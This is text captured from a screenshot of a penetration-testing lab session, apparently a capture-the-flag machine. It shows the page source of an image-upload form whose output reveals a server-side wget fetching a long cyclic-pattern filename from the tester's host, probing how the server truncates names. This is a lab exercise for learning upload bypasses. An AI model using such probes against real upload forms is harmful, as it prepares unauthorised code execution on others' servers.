 Applications Places Firefox ESR Sun 18:20 1
http://10.10.10.73/upload.php - Mozilla Firefox
Falafel Lovers - Imag... http://10.10.10.73/uploa...
view-source:http://10.10.10.73/upload.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
243 <br><br><br>
244 <div style='width: 60%;margin: 0 auto; color:#303030'>
245 <div class="container" style="margin-top: 50px; margin-bottom: 50px;position: relative; z-index: 99; height: 110%;background:#F8F8F8;box-shadow: 10px 10px 5px #000000;padding-left: 50px;padding-righ
246 <br><br>
247 <h1>Upload via url:</h1>
248
249 <div>
250
251 <h3>Upload Succsesful!</h3>
252 <div>
253 <h4>Output:</h4>
254 <pre>CMD: cd /var/www/html/uploads/0625-0119_43a116b0e3b10f7a; wget 'http://10.10.14.16/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3
255 <pre>The name is too long, 255 chars total.
256 Trying to shorten...
257 New name is Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1
258 --2018-06-25 01:19:13-- http://10.10.14.16/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0A
259 Connecting to 10.10.14.16:80... connected.
260 HTTP request sent, awaiting response... 200 OK
261 Length: 6 [image/gif]
262 Saving to: 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1
263
264 0K 100% 1.19M=0s
265
266 2018-06-25 01:19:14 (1.19 MB/s) - 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3A
267
268 </pre>
269 </div>
270
271
272 </div>
273
274 <div>
275 <p>Specify a URL of an image to upload:</p>
276 <form method="post">
277 <label>
278 <input type="url" name="url" placeholder="http://domain.com/path/image.png">
279 </label>
280 <input type="submit" value="Upload">
281 </form>
282 <br><br>
283 </div>
284 </div>
285 </div>
286 <footer>
287 </footer>
288 </body>
289 </html>
290